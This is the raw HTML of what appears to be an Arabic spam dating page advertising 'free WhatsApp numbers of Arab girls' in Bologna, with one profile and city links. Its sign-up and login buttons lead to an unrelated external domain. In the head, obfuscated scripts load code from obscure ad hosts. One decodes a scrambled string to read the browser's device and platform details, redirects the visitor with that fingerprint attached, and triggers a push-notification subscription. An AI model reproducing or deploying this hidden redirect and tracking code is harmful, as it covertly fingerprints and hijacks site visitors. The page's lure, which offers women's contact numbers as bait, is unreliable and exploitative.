

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arabchatfriends.com/dating/girls/morocco/Bologna/
body_size: 3425
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>أرقام بنات عربيات على الواتساب Bologna مجانا</title>
<meta name="og:title" content="أرقام بنات عربيات على الواتساب Bologna مجانا">
<meta property="og:image" content="https://arabchatfriends.com/uploads/22zq8lrv3v5wcc/1.jpg">
<meta property="og:url" content="http://arabchatfriends.com/dating/girls/morocco/Bologna/">
<meta property="og:site_name" content="أرقام بنات واتساب بنات عربيات للتعارف">
<meta property="og:type" content="website">
<meta name="description" content="أرقام بنات عربيات على الواتسابBologna ، إنضم إلينا و تعرف على بنات من Bologna مستعدات لمواعدتك لا تفوت الفرصة.">
<meta property="description" content="أرقام بنات عربيات على الواتسابBologna ، إنضم إلينا و تعرف على بنات من Bologna مستعدات لمواعدتك لا تفوت الفرصة.">
<meta itemprop="description" content="أرقام بنات عربيات على الواتسابBologna ، إنضم إلينا و تعرف على بنات من Bologna مستعدات لمواعدتك لا تفوت الفرصة.">
<meta itemprop="name" content="أرقام بنات واتساب بنات عربيات للتعارف">
<meta itemprop="image" content="https://arabchatfriends.com/uploads/22zq8lrv3v5wcc/1.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="أرقام بنات عربيات على الواتساب Bologna مجانا">
<meta name="twitter:description" content="أرقام بنات عربيات على الواتسابBologna ، إنضم إلينا و تعرف على بنات من Bologna مستعدات لمواعدتك لا تفوت الفرصة.">
<meta name="twitter:site" content="@arkambanatcom">
<meta name="twitter:creator" content="@arkambanatcom">
<meta name="twitter:image:src" content="https://arabchatfriends.com/uploads/22zq8lrv3v5wcc/1.jpg" />
<meta name="revisit-after" content="7 days" />
<link rel="canonical" href="https://arabchatfriends.com/dating/girls/morocco/Bologna/" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- Google Tag Manager -->
<script type="d11434ef11c75c2e08cd8f04-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WZZLMGZ2');</script>
<!-- End Google Tag Manager -->
<script type="d11434ef11c75c2e08cd8f04-text/javascript">
(function(clebb){
var d = document,
 s = d.createElement('script'),
 l = d.scripts[d.scripts.length - 1];
s.settings = clebb || {};
s.src = "\/\/liphicafo.com\/bVXyVDsad.GulG0mY\/W\/cc\/FeymA9-uzZ\/U_ltk\/PoTQYbxoOvT\/cNxuMvDWUXtrNgjTEH5ENCz\/EgwDNhgl";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script type="d11434ef11c75c2e08cd8f04-text/javascript">
 var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]);
 var s = document.createElement('script');
 s.src='//begonaoidausek.com/b8e/eb934/mw.min.js?z=9428204'+'&sw=/sw-check-permissions-7766a.js';
 s.onload = function(result) {
 switch (result) {
 case 'onPermissionDefault':break;
 case 'onPermissionAllowed':break;
 case 'onPermissionDenied':break;
 case 'onAlreadySubscribed':break;
 case 'onNotificationUnsupported':break;
 }
 };
 document.head.appendChild(s);
</script>
<!-- INIT --><!-- START -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" type="image/png" href="https://arabchatfriends.com/assets/imgs/favicon.png" />
<!--link rel="stylesheet" type="text/css" href="https://arabchatfriends.com/assets/bootstrap.min.css"-->
<!--link rel="stylesheet" type="text/css" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.css" /-->
<link rel="stylesheet" type="text/css" href="https://arabchatfriends.com/assets/minified.css" />
</head>
<body>
<!-- HEADER --><!-- START -->
<div class="col-12 headerBg">
<div class="container text-light">
<div class="header navbar navbar-expand-lg">
<div class="navbarRight">
<a class="navbar-brand logo" href="https://arabchatfriends.com/"><img src="https://arabchatfriends.com/assets/imgs/logo.png" alt="أرقام بنات واتساب بنات عربيات للتعارف" title="أرقام بنات واتساب بنات عربيات للتعارف" /></a>
</div>
<div class="navbarLeft">
<a class="inscription" href="https://super.110008.xyz/s/?k=6483591bcaeff">إنشاء حساب لدينا</a>
<a class="login" href="https://super.110008.xyz/s/?k=6483591bcaeff">تسجيل الدخول</a>
</div>
</div>
</div>
</div>
<!-- HEADER --><!-- START -->
<!-- CATEGORY_PROFILES --><!-- START -->
<div class="col-xl-12">
<div class="container mt-3 py-3 text-center text-light text-center">
<h1 class="mb-3 contentBox text-dark">أرقام بنات عربيات على الواتساب Bologna مجانا</h1>
<!-- GIRLS --><!-- START -->
<div class="container">
<div class="row" id="girlsContainer">
<div class="col-xl-2 col-lg-3 col-md-4 col-sm-4 col-xs-6 soloGirl text-dark my-1 px-1 text-center">
<span class="online"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/online.png" /></span>
<span class="flag"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/flags/morocco-icon.jpg" /></span>
<div class="contentBox padding-0">
<a href="https://arabchatfriends.com/profile/girl-4ak06wys3nacs0.html"><img loading="lazy" class="profile-thumbnail" src="https://arabchatfriends.com/uploads/4ak06wys3nacs0/1.jpg" alt="هند - Bologna" title="هند - Bologna" /></a>
<a href="https://arabchatfriends.com/profile/girl-4ak06wys3nacs0.html" class="py-3 display-block text-bold">هند - Bologna</a>
</div>
</div>
</div>
</div>
<!-- GIRLS --><!-- END -->
</div>
</div>
<!-- CATEGORY_PROFILES --><!-- END -->
<!-- SUBCATEGORIES_CITIES_LINKS --><!-- START -->
<div class="col-xl-12">
<div class="container mt-3 text-center text-light text-center">
<div class="contentBox text-dark padding-0">
<ul class="padding-0 margin-0 subcategoriesList">
<li><a href="https://arabchatfriends.com/dating/girls/morocco/الجديدة/">أرقام بنات عربيات واتساب الجديدة مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/morocco/الدار-البيضاء/">أرقام بنات عربيات واتساب الدار البيضاء مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/morocco/الرباط/">أرقام بنات عربيات واتساب الرباط مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/morocco/يوسوفية/">أرقام بنات عربيات واتساب يوسوفية مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/morocco/اسا-زاك/">أرقام بنات عربيات واتساب اسا زاك مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/morocco/طنجة/">أرقام بنات عربيات واتساب طنجة مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/morocco/مراكش/">أرقام بنات عربيات واتساب مراكش مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/morocco/فاس/">أرقام بنات عربيات واتساب فاس مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/morocco/تطوان/">أرقام بنات عربيات واتساب تطوان مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/morocco/مكناس/">أرقام بنات عربيات واتساب مكناس مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/morocco/صفرو/">أرقام بنات عربيات واتساب صفرو مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/morocco/القنيطرة‎‎/">أرقام بنات عربيات واتساب القنيطرة‎‎ مجانا</a></li>
</ul>
</div>
</div>
</div>
<!-- SUBCATEGORIES_CITIES_LINKS --><!-- END -->
<!-- FOOTER --><!-- START -->
<div class="footer col-12 my-3">
<div class="container contentBox text-dark text-right" style="padding:17px 5px 0 15px!important">
<ul class="float-right col-12 col-lg-6 text-center text-lg-right p-0">
<li><a href="https://arabchatfriends.com/about_us.html">من نحن</a></li>
<li><a href="https://arabchatfriends.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li><a href="https://arabchatfriends.com/terms.html">شروط الخدمة</a></li>
<li><a href="https://arabchatfriends.com/contact_us.html">للإتصال بنا</a></li>
</ul>
<a class="d-block float-left col-12 col-lg-3 text-center text-lg-left p-3 p-lg-0" href="https://arabchatfriends.com/">أرقام بنات واتساب بنات عربيات للتعارف 2026&copy;</a>
</div>
</div>
<!-- FOOTER --><!-- END -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WZZLMGZ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Using This Function The Online We Hide The Span Icon Each 500MS-->
<script type="d11434ef11c75c2e08cd8f04-text/javascript" src="https://arabchatfriends.com/assets/js/onlineEffect.js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="d11434ef11c75c2e08cd8f04-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db673a40af5b467eaad8798e83e52197","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
